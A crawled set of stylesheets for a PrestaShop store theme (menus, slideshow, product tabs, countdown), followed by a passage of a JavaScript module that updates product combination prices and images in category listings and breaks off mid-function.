padding:0;
}
.navbar .btn-navbar:hover { }
.mobilemenu>li.last a {
    border-bottom: 0;
}
.navbar .brand {
    color: #fff;
	text-transform:uppercase;
    font-size: 18px;
    font-weight: normal;
	line-height:50px;
	display:inline-block;
	padding-left:20px;
}
.mobilemenu {
	list-style-type: none;
	padding: 0;
    margin: 0;

}
.collapse.in {

}
.mobilemenu ul {
	padding: 0;
	margin: 0;
	float: left;
	display: block;
	width: 100%;
}
.mobilemenu li {
   background: #faf8f8;
cursor: pointer;
list-style-type: none;
padding: 0;
margin: 0;
float: left;
display: block;
width: 100%;
position: relative;
}
.mobilemenu li.level0.last {
    margin-bottom: 20px;
}
.mobilemenu li.active>a {
	/*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
	padding: 20px;
	background: #aef;
	display: block;
	clear: both;
	float: left;
	width: 360px;
}
.mobilemenu a {
	text-decoration: none;
	border-bottom: 1px solid #e0d8d8;
	line-height: 40px;
	font-weight: normal;
	color: #111;
	margin: 0 15px;
	display: block;
	cursor: pointer;
	font-size: 14px;
	text-transform: capitalize;
}
.mobilemenu li.active a, .mobilemenu a:hover {
	color: #bb1922;
}

.mobilemenu ul a {

}
.mobilemenu ul a:hover, .mobilemenu ul li.active a {
	color: #ff9e21 !important;
}

.mobilemenu ul ul a, .mobilemenu ul li.active ul a {
	color: #fff !important;
}
.mobilemenu ul ul a:hover, .mobilemenu ul ul li.active a, .mobilemenu ul li.active ul a:hover {
	color: #ff9e21 !important;
}

.mobilemenu ul ul ul a, .mobilemenu ul ul li.active ul a {
	color: #fff !important;
}
.mobilemenu ul ul ul a:hover, .mobilemenu ul ul ul li.active a, .mobilemenu ul ul li.active ul a:hover {
	color: #ff9e21 !important;
}

.mobilemenu ul ul ul ul a, .mobilemenu ul ul ul li.active ul a {
	color: #fff !important;
}
.mobilemenu ul ul ul ul a:hover, .mobilemenu ul ul ul ul li.active a, .mobilemenu ul ul ul li.active ul a:hover {
	color: #ff9e21 !important;
}



.mobilemenu li.parent>a {
	/*background: url('../images/open.gif') no-repeat center right;*/
}

.mobilemenu li ul li {
    font-size: 0.9em;

}
.mobilemenu li.active>ul {

}

.mobilemenu ul a {
	padding-left: 25px;
}
.mobilemenu ul ul a {
	padding-left: 40px;
}
.mobilemenu ul ul ul a {
	padding-left: 55px;
}
.mobilemenu ul ul ul ul a {
	padding-left: 70px;
}
.mobilemenu ul ul ul ul ul a {
	padding-left: 85px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.head {
	position: absolute;
	top: 15px;
	right: 10px;
}
.mobilemenu .OPEN a:before {
content: "\f068 ";
font-family: "FontAwesome";
line-height: 34px;
font-size: 14px;
position: absolute;
top: -8px;
right: 17px;
}
.mobilemenu .CLOSE a:before {
content: "\f067 ";
font-family: "FontAwesome";
line-height: 34px;
font-size: 14px;
position: absolute;
top: -8px;
right:17px;
}
.mobilemenu span.head a { 
	display:block;
	height:15px;
	padding:0;
	width:15px;
	border: 0;

}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active>span.head a {

}
.mobilemenu li.selected span.head a {

}


--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/posslideshow/css/nivo-slider/nivo-slider.css
body_size: 2923
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.pos-slideshow-container .flex-container a:active,
.pos-slideshow-container .flexslider a:active,
.pos-slideshow-container .flex-container a:focus,
.pos-slideshow-container .flexslider a:focus  {outline: none;}
.pos-slideshow-container .slides,
.pos-slideshow-container .flex-control-nav,
.pos-slideshow-container .flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.pos-slideshow-container .flexslider {margin: 0; padding: 0;}
.pos-slideshow-container .flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.pos-slideshow-container .flexslider .slides img {width: 100%; display: block;}
.pos-slideshow-container .flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.pos-slideshow-container .slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .pos-slideshow-container .slides {display: block;} 
* html .pos-slideshow-container .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .pos-slideshow-container .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.pos-slideshow-container .flexslider {margin: 0 0 20px; position: relative; zoom: 1; min-height: 50px; }
.pos-slideshow-container .flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.pos-slideshow-container .loading .flex-viewport {max-height: 300px;}
.pos-slideshow-container .flexslider .slides {zoom: 1;}

.pos-slideshow-container .carousel li {margin-right: 5px}


/* Direction Nav */
.pos-slideshow{
	position:relative;
}
.pos-slideshow-container .flex-direction-nav {*height: 0;}
.pos-slideshow-container .flex-direction-nav a,
.nivo-directionNav a { 
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3);
    color: #ccc;
    cursor: pointer;
    display: block;
    font-size: 30px;
    font-weight: bold;
    height: 32px;
    line-height: 32px;
    margin: 0;
    position: absolute;
    text-align: center;
    bottom:20px;
    transition: all 300ms ease-in 0s;
    width: 32px;
    z-index: 9;
	color:#000;
	background:#fff;
}
.pos-slideshow-container .flex-direction-nav a:hover,
.nivo-directionNav a:hover{
	background: #E98388;
	color:#fff;
} 
.pos-slideshow-container .flex-direction-nav .flex-next,
.nivo-directionNav a.nivo-nextNav { background-position: 100% 0; right:10px; }
.pos-slideshow-container .flex-direction-nav .flex-prev,
.nivo-directionNav a.nivo-prevNav { right:47px;}
.pos-slideshow-container .flexslider:hover .flex-next { }
.pos-slideshow-container .flexslider:hover .flex-prev { }
.pos-slideshow-container .flexslider:hover .flex-next:hover, .pos-slideshow-container .flexslider:hover .flex-prev:hover {opacity: 1;}
.pos-slideshow-container .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.pos-slideshow-container .flex-control-nav,
.nivo-controlNav {
    bottom: 25px;
    height: 30px;
    left: 0;
    margin: 0 auto;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 100px;
    z-index: 9;
}
.pos-slideshow-container .flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }
.pos-slideshow-container .flex-control-paging li a,
.nivo-controlNav a {width: 11px; height: 11px; display: block; background: #fff; cursor: pointer; text-indent: -9999px;
box-shadow: none; z-index: 9;
}
.pos-slideshow-container .flex-control-paging li a:hover,
.pos-slideshow-container .flex-control-paging li a.flex-active,
.nivo-controlNav a:hover,
.nivo-controlNav a.active {
   box-shadow: inset 0px 2px 7px -1px #555;
	border-color: #aaa;
	background: #fff;
}


.pos-slideshow-container .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.pos-slideshow-container .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.pos-slideshow-container .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.pos-slideshow-container .flex-control-thumbs img:hover {opacity: 1;}
.pos-slideshow-container .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}


.ma-nivoslider {
	overflow: hidden;
}
.nivoslider {
	position: relative;
	overflow: hidden;
	height: auto;
	width: 100%; 
}
.nivoslider img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	height: 455px !important;
}
.nivo-controlNav a {
	border: 0 none;
	display: inline-block;
	height: 16px;
	margin: 0 3px;
	font-size: 0;
	width: 16px;
	cursor: pointer;
	position: relative;
	z-index: 9;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	box-shadow: inset 0px 2px 4px -1px #555;

}
	@-webkit-keyframes myfirst {
		from {width: 0;}
		to {width: 100%;}
	}
	@keyframes myfirst {
		from {width: 0;}
		to {width: 100%;}
	}
	.timethai.pos_hover{
		-webkit-animation-play-state: paused;
		animation-play-state: paused;
		
	}
	.pos-slideshow{
		cursor: pointer;
	}
.pos-slideshow-caption {
	position: absolute;
 	left:0; 
 	top:0;	
	width: 100%;
	background: none;
	color: #fff;
	font-size: 16px;
	z-index: 999;
}
.pos-slideshow-title {
    left: 25%;
    position: absolute;
	text-align:center;
    top: 130px;
    width: 50%;
	-webkit-transition:all 0.5s ease; 
  	   -moz-transition:all 0.5s ease;
     	-ms-transition:all 0.5s ease;
     	 -o-transition:all 0.5s ease;
        	transition:all 0.5s ease;   
}
.pos-slideshow-title h3 {
    color: #fff;
    font-family:"loraregular";
    font-size: 40px;
	line-height:40px;
    text-align: left;
    text-transform: uppercase;
    width: auto;
    z-index: 50;
	display:inline-block;
}
.pos-slideshow-des h2{
    color: #fff;
    font-family: 'lobster';
    font-size: 48px;
    text-transform: uppercase;
    width: auto;
}
.pos-slideshow-des p{
	color: #fff;
    font-family: OpenSansRegular;
    font-size: 15px;
	line-height:15px;
	font-weight: normal;
}
.pos-slideshow-des h3.subtitle{
	color: #e4e3e2;
	font-size: 32px;
	line-height:32px;
	font-family:'impact';
}
.pos-slideshow-des .intro{
	color:#d0d0d0;
	font-size:14px;
	font-family:HelveticaLTStdRoman;
	font-weight: normal;
}
.pos-slideshow-des {
	position: absolute;
 	left:25%;
	text-align:center;
 	top: 175px;
	width: 50%;
	color: #575757;
	-webkit-transition:all 1.5s ease; 
  	   -moz-transition:all 1.5s ease;
     	-ms-transition:all 1.5s ease;
     	 -o-transition:all 1.5s ease;
        	transition:all 1.5s ease;  
}
.pos-slideshow-readmore a {
    color: #fff;
	background: #fe603b;
    display: inline-block;
    font-family: 'antonregular';
    font-size: 18px;
    line-height: 21px;
    padding: 8px 25px;
    text-transform: uppercase;
}
.pos-slideshow-container .pos-loading {
	width: 16px;
	height: 16px;
	position: absolute;
	z-index: 99;
	background: url(../images/loader.gif) no-repeat ;
	top: 50%;
	left: 50%;
	margin: -8px 0 0 -8px;
}


/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;	
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* .nivo-caption {
  position:absolute;
 	left:0; 
 	top:0;	
	color:#fff;
	width:100%;
	z-index:8;
} */

.nivo-html-caption {
    display: none;
}
.bannersequence{
	clear:bold;
}
.pos_description{

}
.pos-slideshow-info{
z-index: 8;
}
@media (max-width: 480px){
.nivo-directionNav a {display: none;}}

--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/posvegamenu/css/posvegamenu.css
body_size: 2263
content:
.pt_vmegamenu_title {
position: relative;
background: #bb1922;
}
.pt_vmegamenu_title h2 {
color: #fff;
font-size: 18px;
text-transform: uppercase;
padding: 5px 20px;
margin: 0;
position: relative;
line-height: 40px;
cursor: pointer;
text-align: left;
font-weight: 700;
}
.pt_vmegamenu_title h2 i{
display:none;
font-size:0;
padding-right: 20px;}
.pt_vmegamenu_title h2:before {
content: "\f0c9";
display: inline-block;
margin-right: 10px;
font-family: FontAwesome;
font-size: 17px;
}
.pt_vmegamenu_title h2:after {
font-family: "FontAwesome";
content: "\f0d7";
font-size: 14px;
color: #e0e0e0;
position: absolute;
right: 20px;;
}


@media (max-width: 992px){
	.pt_vmegamenu_title h2 i{
	display: none;}
}
.pt_vmegamenu {
border: 1px solid #eee;
border-top: 0;
background: #fff;
position: absolute;
width: 100%;
background-color: #fff;
top: 100%;
min-height: 455px;

}

.pt_vmegamenu  .last .parentMenu{background: none}
.pt_vmegamenu div.pt_menu {
    position: relative;
	border-bottom: 1px solid #eee;
	/* background: #000000;
	border-bottom: 1px solid #000000;
	-webkit-transition: background 300ms ease;
	-moz-transition: background 300ms ease;
	-ms-transition: background 300ms ease;
	-o-transition: background 300ms ease;
	transition: background 300ms ease; */}
.pt_vmegamenu div.pt_menu.active .parentMenu a,
.pt_vmegamenu div.pt_menu .parentMenu a:hover{
	text-decoration: underline;
	color: #bb1922;
}
.pt_vmegamenu div.pt_menu .parentMenu:after{

	content: "\f105";
	font-family: FontAwesome;
	font-size: 14px;
	position: absolute;
	right: 15px;
	top:16px;
	font-weight:700;
}
.pt_vmegamenu div.pt_menu.active .parentMenu:after,
.pt_vmegamenu div.pt_menu .parentMenu:hover:after{
	color: #bb1922;
}
.pt_vmegamenu div.pt_menu:hover .wrap-popup{
	left: 100%;
	opacity:1;
	-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.pt_vmegamenu div.pt_menu:last-child {
	border-bottom: 0;}
.pt_vmegamenu div.pt_menu.active {
	/* background: #000; */}
.pt_vmegamenu div.popup {
padding:0;
display: none;
position: absolute;
top:0 !important;
text-align: left;
width: auto !important;
z-index: 3000;
left:auto !important;
}
.box-popup {
background-color: #fff;
box-shadow: 0 0 5px -1px #666;
text-align: left;
z-index: 3000;
padding: 15px 30px 30px;
}
.arrow-left-menu{
background: url("../images/arrow-left-menu.png") no-repeat scroll 0 18px;
float: left;
height: 50px;
margin: -5px 0 0 -15px;
padding: 0;
width: 19px;
position: relative;
z-index: 1;    
}
.pt_vmegamenu div.pt_menu .parentMenu a img{
margin-right: 10px;}
.pt_vmegamenu div.pt_menu .parentMenu a{
text-decoration: none;
display: block;
line-height: 49px;
padding: 0 20px;
color: #6d6d6d;
text-transform: capitalize;
text-align: left;
font-size: 16px;
}
.pt_vmegamenu div.pt_menu .parentMenu a span{
display: inline-block;

}
.pt_vmegamenu div.pt_menu .parentMenu{
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}


.pt_vmegamenu div.pt_menu .parentMenu:last-child{

}
.pt_vmegamenu .noSub .parentMenu:after {
display:none !important;
}
/* .pt_vmegamenu div.pt_menu .parentMenu a:before{
	background:none repeat scroll 0 0 transparent;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
    width: 3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.pt_vmegamenu div.pt_menu.noSub .parentMenu a:before{
	display:none;
}
.pt_vmegamenu div.pt_menu .parentMenu a:hover:before{
	left:10px;
	background:#e98388;
} */
.custom-menu-right { float: left; margin: 0;}
.pt_vmegamenu .column.blockright { width: 220px ; }
.menu-right-title {
    background: url("../images/bg-bottom1-title.png") repeat-x left bottom;
    float: left;
    margin: 0 0 20px 0;
    width: 100%;
}
.menu-right-title h2 {
    background: url("../images/bg-f-title6.png") no-repeat scroll left bottom;
    color: #777777;
    font-family: 'titilliumwebsemibold';
    font-size: 16px;
    margin: 0;
    padding: 0 0 8px;
    text-transform: uppercase;
}
.menu-right-images { float: left;}
.m-images { float: left;}
.m-images.col1 { margin:20px 0 0;}
.pt_vmegamenu div.pt_menu.last .parentMenu.noSubMenu{
    border: 0;
}
/*.pt_vmegamenu div.pt_menu:hover,.pt_vmegamenu div.pt_menu .active{*/
/*    width: 400px;*/
/*}*/
.navleft-container { position: relative; z-index:2;}
.cms-index-index .navleft-container{margin: 0 0 50px}
.pt_vmegamenu div.popup a {
    text-decoration: none;
	display: block;
	color: #838383;
	font-size: 14px;
	line-height: 28px;
}
.pt_vmegamenu div.popup a:hover {
 color: #bb1922;

}
.pt_vmegamenu .itemMenu h4.level3,
.pt_vmegamenu .itemMenu a.level3,.pt_vmegamenu .itemMenu a.level4.nochild{
	font-size: 13px;
	color: #111;
	margin: 2px 0 2px;
}
.pt_vmegamenu .itemMenu h4.level3,
.pt_vmegamenu .itemSubMenu h4.level4 span{

}
.pt_vmegamenu .itemMenu h4.level3:hover, .pt_vmegamenu .itemMenu a.level3:hover{
 color: #bb1922;
}
/* .pt_vmegamenu .itemSubMenu h4.level4,
.pt_vmegamenu .itemSubMenu a.level4,
.pt_vmegamenu .itemSubMenu h4.level3,
.pt_vmegamenu .itemSubMenu a.level3,
.pt_vmegamenu .itemMenu a.level4.nochild{
	text-transform: none;
	font-weight: normal;
	line-height: 25px;
	font-size: 13px;
	text-transform: capitalize;
} */
.pt_vmegamenu .itemSubMenu a.level4:before {
font-size: 10px;
font-family: FontAwesome;
color: #c7c7c7;
display: inline-block;
margin-right: 10px;
content: "\f138";
}
.pt_vmegamenu .itemSubMenu h4.level4:hover,
.pt_vmegamenu .itemSubMenu a.level4:hover,
.pt_vmegamenu .itemSubMenu h4.level3:hover,
.pt_vmegamenu .itemSubMenu a.level3:hover,
.pt_vmegamenu .itemMenu a.level4.nochild:hover{
color: #bb1922;
}
.pt_vmegamenu div.popup a.act{color: #7ecc13;}

.pt_vmegamenu div.column {
    float:left;
    width:220px;
    margin-right: 30px;
    padding-right:0;
}
.pt_vmegamenu div.column.last {
    border-right: 0 none;
    margin-right: 0;
    padding-right: 0;
}
.pt_vmegamenu div.itemSubMenu {
    padding-top: 10px;
	position: relative;
	border-top: 1px solid #ededed;
}
.pt_vmegamenu .clearBoth {
    clear:both;
}
.pt_vmegamenu .block2{
    margin-top: 10px;
/*    display: inline-block;*/
}
.pt_vmegamenu #popup_home{
    display: none !important;
}
.pt_vmegamenu div.popup .block1{
    overflow: hidden;
}
.pt_vmegamenu div.popup .block1 .column{
}
/*show right block*/
.pt_vmegamenu div.popup .floatleft{
    float: left;
}
.pt_vmegamenu div.popup .blockright img{
    max-width: 100%;
	width:100%;
} 
.pt_vmegamenu .parentMenu .block-title{
    color: #1E7EC8;
}

.pt_vmegamenu div.pt_menu .parentMenu p{
    margin: 0;
    padding: 0;
}
.pt_vmegamenu #pt_menu_link .parentMenu ul li{
    float: none;
    list-style: none;
}
.pt_vmegamenu #pt_menu_link .parentMenu ul li a{
    float: none;
    padding: 5px 10px 6px;
    display: block;
}
.pt_vmegamenu #pt_menu_link{
    padding: 0;
    width: 195px;
}
.pt_vmegamenu .wrap-popup{
	opacity:0;
    position: absolute;
    left: 115%;
    top: 0;
    width: 914px;
	-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.pt_vmegamenu .wrap-popup:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }
.pt_vmegamenu div.pt_menu{
    padding: 0 !important;
}


/*============end megamenu==========================*/

/* edit */
.cate-thumb{
display: inline-block;}



--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/postabproductslider/producttab.css
body_size: 764
content:
	ul.tabs {		margin: 0;		padding: 0;	overflow: hidden;	border-bottom: 3px solid #bb1922;	}	ul.tabs li {		float: left;		font-size: 16px;		padding: 5px 10px 0 10px;		text-transform: uppercase;		display: inline-block;		color: #111;		margin: 0 2px 0 0;		line-height: 28px;		font-weight: 600;		cursor: pointer;		text-decoration: none;		position: relative;	}	ul.tabs li.active,	ul.tabs li:hover{	background: #bb1922;	color: #fff;	}	.tab_container {		border-top: none;		clear: both;		float: left; 		width: 100%;		background: #FFFFFF;	}	.tab_content {		padding: 20px 0 0 0;		font-size: 1.2em;		display: none;	}	#container {		width: 600px;		margin: 0 auto;		}.product-tabs-container-slider .productTabContent {position:relative; display:inline-block; width:100%;}	.product-tabs-container-slider .productTabContent li { float:left;}.product-tabs-container-slider .productTabContent h5.s_title_block a,.productTabContent .price_container {	color:#000;}/* .product-tabs-container-slider .productTabContent .sale {width:30px; height:30px; border:1px solid #fff; border-radius:40px; background-color:#e84c3d;display:block; color:#fff;padding:2px; position:absolute; right:0; top:0;}.product-tabs-container-slider .productTabContent .new {width:30px; height:30px; border:1px solid #fff; border-radius:40px; background:#27ae61;display:block; color:#fff; padding:2px; position:absolute; left:0; font-size:12px;top:0; text-indent:0;} */.product-tabs-container-slider .bx-wrapper .bx-viewport {height: auto !important;}/* #tab_new_product, #tab_besseller_product{	-webkit-transform: translateX(-30px);	-moz-transform: translateX(-30px);	-o-transform: translateX(-30px);	-ms-transform: translateX(-30px);	transform: translateX(-30px);}#tab_special_product, #tab_feature_product {    -webkit-transform: translateX(30px);	-moz-transform: translateX(30px);	-o-transform: translateX(30px);	-ms-transform: translateX(30px);	transform: translateX(30px);} */

--- FILE ---
content_type: text/css
request_url: http://2000.kz/themes/pos_malias2/css/modules/poscountdown/css/jquery.countdown.css
body_size: 558
content:
/* jQuery Countdown styles 2.0.0. */

.is-countdown {
position: relative;
display:inline-block;
width:100%;

}
.pos-special-product .is-countdown{padding-top: 0;font-size: 16px!important;}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;
	width: 100%;
	text-align: center;

}
#product .countdown-row{background: none;}
.countdown-show1 .countdown-section {
	width: 100%;
}
.countdown-show2 .countdown-section {
	width: 50%;
}
.countdown-show3 .countdown-section {
	width: 33.33%;
}
.countdown-show4 .countdown-section {
	width: 25%;
}
#product .countdown-show4 .countdown-section{width: auto;}
.countdown-show5 .countdown-section {
	width: 19.5%;
}
.countdown-show6 .countdown-section {
	width: 16.25%;
}
.countdown-show7 .countdown-section {
	width: 14%;
}
.countdown-section {
	 background: #ed7987;
	 font-size: 13px; 
	 font-family: Raleway; 
	 font-weight: 400; color: #fff;  
	 float: left;
	 min-height: 56px; text-align: center; 
	 border-right: 1px solid #f19da7; 
}

.countdown-amount {
display: block; font-size: 16px; color: #fff; margin-top: 8px; font-family: Roboto; font-weight: 700; 
}
.countdown-period {
    display: block;
    font-size: 13px;
	margin-top:6px;
}
.countdown-descr {
	display: block;
	width: 100%;
}
#defaultCountdown { width: 240px; height: 45px; }

--- FILE ---
content_type: application/javascript
request_url: http://2000.kz/modules/categorycombinations/js/categoryCombinations.js
body_size: 3842
content:
/* todo
 * @author Pavel Alexeev <Pahan@Hubbitus.info>
 * @url http://hubbitus.info
 * Module to show product attribute combinations right in directory listing.
 * Allow select attributes and see images and price change, place selected in cart
 */

// Unfortunately data may placed where hook present. But Grid/List swith will
// copy only some part of data and manually hack new markup (with .html()).
// .left-block seames copied, so move there to do not lose data
// Some sort of hack to do not change PrestaShop ugly swith implementation
originalDisplay = display;
/**
 * Copy .right-block.product-combinations information too. And use DOM
 * manipulation (contrary to base display implementation) to transfer also
 * all event handlers
 */
display = function(view){
	productCombinations = $('.product_list > li .product-combinations').detach();
	originalDisplay(view);
	$('.product_list > li').each(function(index, element){
		$(productCombinations[index]).prependTo( $(element).find('.button-container') );
	});
	rebindAjaxAddToCart();
};

$(document).ready(function(){
	categoryCombinationsFixPlacement();
	
	$('.attribute_radio').live('change',
		function (event) {
			updateCombination(event.target);
		}
	);
	$('.attribute_list').live('change',
		function (event) {
			updateCombination(event.target);
		}
	);
	$('.attribute_select').live('change',
		function (event) {
			updateCombination(event.target);
		}
	);
});

// Blocklayered.js use AJAX to reload products, but does not provide any hooks
// into success event. So, observe product mutations directly (unfortunately
// also jQuery in core functionality support only depracated DOMSubtreeModified buggy event)
var MutationObserver  = window.MutationObserver || window.WebKitMutationObserver;
var observer          = new MutationObserver(mutationHandler);

if ($('.product_list').length > 0)
	observer.observe($('.product_list').parent()[0], { childList: true, characterData: false, attributes: false, subtree: true });

function mutationHandler(mutationRecords) {
	// Trigger only on eelements (any) add. Check of needs to do anything in function itself
	if ( $(mutationRecords).filter(function(index, mutation){ return mutation.addedNodes.length > 0; }).length > 0 ){
		categoryCombinationsFixPlacement();
	}
}

/**
* Unfortunately data may be placed only where hook present.
* Move to .button-container
* To show by default only on hovered item
**/
function categoryCombinationsFixPlacement(){
	$('.product-combinations').each(function(i, element){
		if (0 === $(element).parents('.product-container, .product-content, .product-contents').find('.button-container').find(element).length){ // Break Mutation loop
			$(element).prependTo($(element).parents('.product-container,  .product-content, .product-contents').find('.button-container'));
			
			rebindAjaxAddToCart();
		}
	});
}

// Rebind with variant in Product used. in ajax-cart.js for category it does not use combination id
function rebindAjaxAddToCart(){
	$(document).off('click', '.ajax_add_to_cart_button');
	$('.ajax_add_to_cart_button').live('click',
		function (e) {
			e.preventDefault();
			var $thisAjaxBtn = $(e.target);
			if(!$thisAjaxBtn.hasClass('ajax_add_to_cart_button')) {
				$thisAjaxBtn = $(e.target).parents('a.ajax_add_to_cart_button');
			}
			ajaxCart.add($thisAjaxBtn.data('id-product'), $thisAjaxBtn.attr('data-id-combination'), true, null, 1, null);
		}
	);
}

/**
 * Initially borrowed updatePrice() from product.js. Heavly rewritten
 *
 * @param input - radioInput field which have specific information in their dataset
 * @returns void
 */
function updateCombination(input){
	var product = $(input).parents('.product-combinations')[0];
	var $product = $(product);

	// Parse all values from strings to their types
	// JSON used as fast and easy values convertor from string data attributes - http://stackoverflow.com/a/7833897/307525
	var pid = $product.data('id_product');
	var idag =$(input).data('id_attribute_group');
	var cind = $(input).val();
	var combination = {};
	if (typeof pid != 'undefined' && typeof idag != 'undefined' && typeof categoryCombinationsArray != 'undefined') {
		combination = categoryCombinationsArray[pid][idag]['combinations'][cind];
	}
	var comb = input.dataset;
	$.each(comb, function(k, v){
		if ("undefined" !== typeof v && "" !== v){
			combination[k] = JSON.parse(v);
		}
	});

	updateCombinationPrice(product, combination);

	/////////+ Update image too:
	if (combination.id_image){
		var img = $(product).parents('.product-container, .product-content, .product-contents').find('.product-image-container img');
		img.attr('src', img.attr('src').replace(/\/\d+/, '/' + combination.id_image));
	}

	/////////+ Update combination for order
	$(product).parents('.product-container, .product-content, .product-contents').find('a.ajax_add_to_cart_button').attr('data-id-combination', combination.id_product_attribute);

	if (typeof combination.id_combination != 'undefined' ) {
		$(product).parents('.product-container, .product-content, .product-contents').find('a.ajax_add_to_cart_button').attr('data-id-combination', combination.id_combination);

	}
}

/**
 * Initially borrowed updatePrice() from product.js
 *
 * @param product
 * @param combination
 * @returns void
 */
function updateCombinationPrice(product, combination){
	if (!product) return; // Possible on full product page
	var productData = product.dataset;
	
	product = $(product).parents('.product-container, .product-content, .product-contents'); // Data defined, this for simplicity manage representation

	// Try satisfy initial updatePrice() needs as is we try initialise vars with teir initial names to do not change algorithms
	var group_reduction = parseFloat(productData.group_reduction);
	var noTaxForThisProduct = JSON.parse(productData.no_tax_for_this_product);
	var customerGroupWithoutTax = JSON.parse(productData.customer_group_without_tax);
	var taxRate = parseFloat(productData.tax_rate);
	var productUnitPriceRatio = parseFloat(productData.product_unit_price_ratio);
	var default_eco_tax = parseFloat(combination.ecotax);
	// Set product (not the combination) base price
	var basePriceWithoutTax = parseFloat(productData.product_base_price_tax_excl);

	// Main calculation
	var priceWithGroupReductionWithoutTax = 0;

	// Apply combination price impact
	// 0 by default, +x if price is inscreased, -x if price is decreased
	basePriceWithoutTax = basePriceWithoutTax + parseFloat(combination.price);

	// If a specific price redefine the combination base price
	if (combination.specific_price && parseFloat(combination.specific_price.price) > 0)
		basePriceWithoutTax = parseFloat(combination.specific_price.price);

	// Apply group reduction
	priceWithGroupReductionWithoutTax = basePriceWithoutTax * (1 - group_reduction);
	var priceWithDiscountsWithoutTax = priceWithGroupReductionWithoutTax;

	// Apply Tax if necessary
	if (noTaxForThisProduct || customerGroupWithoutTax){
		basePriceDisplay = basePriceWithoutTax;
		priceWithDiscountsDisplay = priceWithDiscountsWithoutTax;
	}
	else{
		basePriceDisplay = basePriceWithoutTax * (taxRate/100 + 1);
		priceWithDiscountsDisplay = priceWithDiscountsWithoutTax * (taxRate/100 + 1);
	}

	if (default_eco_tax){
		// combination.ecotax doesn't modify the price but only the display
		basePriceDisplay = basePriceDisplay + default_eco_tax * (1 + ecotaxTax_rate / 100);
		priceWithDiscountsDisplay = priceWithDiscountsDisplay + default_eco_tax * (1 + ecotaxTax_rate / 100);
	}

	// Apply specific price (discount)
	// Note: Reduction amounts are given after tax
	if (combination.specific_price && parseFloat(combination.specific_price.reduction) > 0){
		if (combination.specific_price.reduction_type == 'amount'){
			priceWithDiscountsDisplay = priceWithDiscountsDisplay - parseFloat(combination.specific_price.reduction);
			// We recalculate the price without tax in order to keep the data consistency
			priceWithDiscountsWithoutTax = priceWithDiscountsDisplay * ( 1/(1+taxRate) / 100 );
		}
		else if (combination.specific_price.reduction_type == 'percentage'){
			priceWithDiscountsDisplay = priceWithDiscountsDisplay * (1 - parseFloat(combination.specific_price.reduction));
			// We recalculate the price without tax in order to keep the data consistency
			priceWithDiscountsWithoutTax = priceWithDiscountsDisplay * ( 1/(1+taxRate) / 100 );
		}
	}

	// Compute discount value and percentage
	// Done just before display update so we have final prices
	if (basePriceDisplay != priceWithDiscountsDisplay)
	{
		var discountValue = basePriceDisplay - priceWithDiscountsDisplay;
